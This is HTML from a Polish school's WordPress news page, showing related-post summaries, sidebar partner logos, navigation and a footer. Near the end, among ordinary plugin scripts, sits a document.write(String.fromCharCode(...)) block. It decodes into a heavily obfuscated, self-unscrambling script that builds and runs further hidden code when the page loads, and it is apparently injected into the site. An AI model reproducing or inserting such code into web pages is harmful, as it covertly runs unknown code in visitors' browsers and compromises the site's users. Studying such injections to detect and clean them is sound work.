  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2025/12/PHOTO-2025-12-10-19-08-44-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2025/12/PHOTO-2025-12-10-19-08-44-510x510.jpg 510w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/PHOTO-2025-12-10-19-08-44-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2025/12/PHOTO-2025-12-10-19-08-44.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/warsztaty-plastyczne-w-pzsp-legionowo/" title="Bezpośredni odnośnik do:&nbsp;Warsztaty plastyczne w PZSP Legionowo" rel="bookmark"><time class="entry-date published updated" datetime="11 grudnia 2025">11 grudnia 2025</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/warsztaty-plastyczne-w-pzsp-legionowo/" rel="bookmark">Warsztaty plastyczne w PZSP Legionowo</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>10 grudnia w naszej szkole odbyły się warsztaty plastyczne, w których uczestniczyli uczniowie oraz nauczyciel wspierający działania Szkolnego Koła Wolontariatu. Podczas zajęć [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-7386_related_posts" class="col-6 grid-item czr-related-post post-7386 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/wybory-do-samorzadu-uczniowskiego/"></a>
  <img  width="261" height="300"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2023/10/logo-2-ramka-261x300-1.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2023/10/logo-2-ramka-261x300-1.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/wybory-do-samorzadu-uczniowskiego/" title="Bezpośredni odnośnik do:&nbsp;Wybory do Samorządu Uczniowskiego" rel="bookmark"><time class="entry-date published updated" datetime="2 października 2023">2 października 2023</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/wybory-do-samorzadu-uczniowskiego/" rel="bookmark">Wybory do Samorządu Uczniowskiego</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Drodzy Uczniowie, rozpoczynamy w naszej szkole okres wyborów do Samorządu Uczniowskiego.Jeśli jesteś osobą, która spełnia wymogi regulaminu, lubi działać na rzecz uczniów, [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article><article id="post-6432_related_posts" class="col-6 grid-item czr-related-post post-6432 post type-post status-publish format-standard has-post-thumbnail category-aktualnosci czr-hentry" >
  <div class="grid__item flex-wrap flex-lg-nowrap flex-row">
    <section class="tc-thumbnail entry-media__holder col-12 col-lg-6 czr__r-w1by1" >
  <div class="entry-media__wrapper czr__r-i js-centering">
        <a class="bg-link" rel="bookmark" href="https://pzsplegionowo.pl/projekt-bohateron-w-twojej-szkole-2022/"></a>
  <img  width="510" height="510"  src="[data-uri]" data-src="https://pzsplegionowo.pl/wp-content/uploads/2023/02/2-2-510x510.jpg"  class="attachment-tc-sq-thumb tc-thumb-type-thumb czr-img no-lazy wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://pzsplegionowo.pl/wp-content/uploads/2023/02/2-2-510x510.jpg 510w, https://pzsplegionowo.pl/wp-content/uploads/2023/02/2-2-150x150.jpg 150w" data-sizes="auto, (max-width: 510px) 100vw, 510px" /><div class="post-action btn btn-skin-dark-shaded inverted"><a href="https://pzsplegionowo.pl/wp-content/uploads/2023/02/2-2.jpg" class="expand-img icn-expand"></a></div>  </div>
</section>      <section class="tc-content entry-content__holder col-12 col-lg-6 czr__r-w1by1">
        <div class="entry-content__wrapper">
        <header class="entry-header " >
  <div class="entry-header-inner ">
          <div class="entry-meta post-info">
          Opublikowano <a href="https://pzsplegionowo.pl/projekt-bohateron-w-twojej-szkole-2022/" title="Bezpośredni odnośnik do:&nbsp;Projekt BohaterON w Twojej Szkole 2022" rel="bookmark"><time class="entry-date published updated" datetime="6 lutego 2023">6 lutego 2023</time></a>      </div>
              <h2 class="entry-title ">
      <a class="czr-title" href="https://pzsplegionowo.pl/projekt-bohateron-w-twojej-szkole-2022/" rel="bookmark">Projekt BohaterON w Twojej Szkole 2022</a>
    </h2>
            </div>
</header><div class="tc-content-inner entry-summary"  >
            <div class="czr-wp-the-content">
              <p>Podziękowanie za udział w akcji BohaterON w Twojej Szkole 2022 upamiętniającej 78 rocznicę wybuchu Powstania Warszawskiego. Dumni z Powstańców to hasło przewodnie [&hellip;]</p>
          </div>
      </div>        </div>
      </section>
  </div>
</article>  </div>
</section>

<div id="czr-comments" class="comments-area " >
    <div id="comments" class="comments_container comments czr-comments-block">
  <section class="post-comments">
      </section>
</div>  </div>                </div>

                <div class="right sidebar tc-sidebar col-12 col-md-3 text-md-right" >
  <div id="right" class="widget-area" role="complementary">
                <aside id="block-12" class="widget widget_block"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v22.0"></script><div class="fb-page" data-href="https://www.facebook.com/PZSPLegionowoo" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/PZSPLegionowoo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PZSPLegionowoo">PZSP Legionowo</a></blockquote></div></aside><aside id="block-13" class="widget widget_block">
<hr class="wp-block-separator has-alpha-channel-opacity"/>
</aside><aside id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="http://pzsplegionowo.pl/program-mikrotik-academy/"><img loading="lazy" decoding="async" width="938" height="330" src="http://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1.png" alt="" class="wp-image-7680" srcset="https://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1.png 938w, https://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1-300x106.png 300w, https://pzsplegionowo.pl/wp-content/uploads/2023/11/image-1-768x270.png 768w" sizes="auto, (max-width: 938px) 100vw, 938px" /></a></figure>
</aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href= "https://portal.librus.pl" target = "new"><img src="http://pzsplegionowo.pl/wp-content/uploads/2018/09/logoLibrusTop.png"/></a>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href= "https://education.microsoft.com/pl-pl/resource/c004378f" target = "new"><img src="http://pzsplegionowo.pl/wp-content/uploads/2021/03/szkolawchmurze_microsoft_logotype-1.png"/></a>
</div></aside><aside id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://wsiiz.pl/" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="487" height="367" src="http://pzsplegionowo.pl/wp-content/uploads/2021/11/Patronat-Szkoly6115-e1674056696418.png" alt="" class="wp-image-3975" srcset="https://pzsplegionowo.pl/wp-content/uploads/2021/11/Patronat-Szkoly6115-e1674056696418.png 487w, https://pzsplegionowo.pl/wp-content/uploads/2021/11/Patronat-Szkoly6115-e1674056696418-300x226.png 300w" sizes="auto, (max-width: 487px) 100vw, 487px" /></a></figure>
</div></aside><aside id="block-14" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="389" src="https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-1024x389.jpg" alt="" class="wp-image-12258" srcset="https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-1024x389.jpg 1024w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-300x114.jpg 300w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-768x292.jpg 768w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-1536x583.jpg 1536w, https://pzsplegionowo.pl/wp-content/uploads/2025/12/orlen_termika_rgb_uzup-2048x778.jpg 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside><aside id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image is-resized">
<figure class="aligncenter size-full"><a href="https://vistulahospitality.edu.pl/" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2023/01/image001.png" alt="" class="wp-image-3975"/></a></figure>
</div></aside><aside id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image is-resized">
<figure class="aligncenter size-full"><a href="https://www.schrack.pl/" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2023/01/Schrack-Technik_RGB-300.jpg" alt="" class="wp-image-3975"/></a></figure>
</div></aside><aside id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.nask.pl/pl/dzialalnosc/cyfryzacja-polski/ose-ogolnopolska-siec-e/3311,Ogolnopolska-Siec-Edukacyjna.html" target="_blank" rel=" noreferrer noopener"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2021/03/download-e1674057550573.png" alt="" class="wp-image-3975"/></a></figure>
</div></aside><aside id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" src="http://pzsplegionowo.pl/wp-content/uploads/2021/03/download-e1674057731660.jpg" alt="" class="wp-image-3975"/></figure>
</div></aside>          </div>
</div>
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
          <div class="container-fluid">
        <div class="post-navigation row " >
  <nav id="nav-below" class="col-12">
    <h2 class="sr-only">Nawigacja wpisu</h2>
    <ul class="czr_pager row flex-row flex-no-wrap">
      <li class="previous col-5 text-left">
              <span class="sr-only">Poprzedni wpis</span>
        <span class="nav-previous nav-dir"><a href="https://pzsplegionowo.pl/wez-udzial-w-polsko-niemieckiej-wymianie-mlodziezy-2019-20/" rel="prev"><span class="meta-nav"><i class="arrow icn-left-open-big"></i><span class="meta-nav-title">Weź udział  w polsko – niemieckiej wymianie młodzieży 2019/20</span></span></a></span>
            </li>
      <li class="nav-back col-2 text-center">
                <a href="https://pzsplegionowo.pl/" title="Powrót do listy postów">
          <span><i class="icn-grid-empty"></i></span>
          <span class="sr-only">Powrót do listy postów</span>
        </a>
              </li>
      <li class="next col-5 text-right">
              <span class="sr-only">Następny post</span>
        <span class="nav-next nav-dir"><a href="https://pzsplegionowo.pl/spotkania-z-rodzicami-2/" rel="next"><span class="meta-nav"><span class="meta-nav-title">Spotkania z rodzicami</span><i class="arrow icn-right-open-big"></i></span></a></span>
            </li>
  </ul>
  </nav>
</div>
      </div>
    
<footer id="footer" class="footer__wrapper" >
  <div id="colophon" class="colophon " >
  <div class="container">
    <div class="colophon__row row flex-row justify-content-between">
      <div class="col-12 col-sm-auto">
        <div id="footer__credits" class="footer__credits" >
  <p class="czr-copyright">
    <span class="czr-copyright-text">&copy;&nbsp;2026&nbsp;</span><a class="czr-copyright-link" href="https://pzsplegionowo.pl" title="PZSP Legionowo">PZSP Legionowo</a><span class="czr-rights-text">&nbsp;&ndash;&nbsp;Wszelkie prawa zastrzeżone</span>
  </p>
  <p class="czr-credits">
    <span class="czr-designer">
      <span class="czr-wp-powered"><span class="czr-wp-powered-text">Oparte na&nbsp;</span><a class="czr-wp-powered-link" title="Oparte na WordPressie" href="https://pl.wordpress.org/" target="_blank" rel="noopener noreferrer">WP</a></span><span class="czr-designer-text">&nbsp;&ndash;&nbsp;Zaprojektowano z <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Motyw Customizr">Motyw Customizr</a></span>
    </span>
  </p>
</div>
      </div>
            <div class="col-12 col-sm-auto">
        <div class="social-links">
          <ul class="socials " >
  <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Zapisz się na RSS" aria-label="Zapisz się na RSS" href="http://pzsp-siwinski.nano.pl/feed/rss/"  target="_blank" ><i class="fas fa-rss"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Facebook" aria-label="Facebook" href="http://www.facebook.com/PZSPLegionowoFotoblog"  target="_blank" ><i class="fab fa-facebook"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-usb"  title="BIP" aria-label="BIP" href="http://bippzspleg.powiat-legionowski.pl/"  target="_blank" ><i class="fab fa-usb"></i></a></li> <li ><a rel="nofollow noopener noreferrer" class="social-icon icon-leanpub"  title="Polityka prywatności" aria-label="Polityka prywatności" href="http://pzsplegionowo.pl/polityka-prywatnosci/"  target="_blank" ><i class="fab fa-leanpub"></i></a></li></ul>
        </div>
      </div>
          </div>
  </div>
</div>
</footer>
    </div><!-- end #tc-page-wrap -->

    <button class="btn czr-btt czr-btta right" ><i class="icn-up-small"></i></button>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customizr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="pojo-a11y-js-extra">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
</script>
<script src="https://pzsplegionowo.pl/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script src="https://pzsplegionowo.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://pzsplegionowo.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://pzsplegionowo.pl/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pzsplegionowo.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
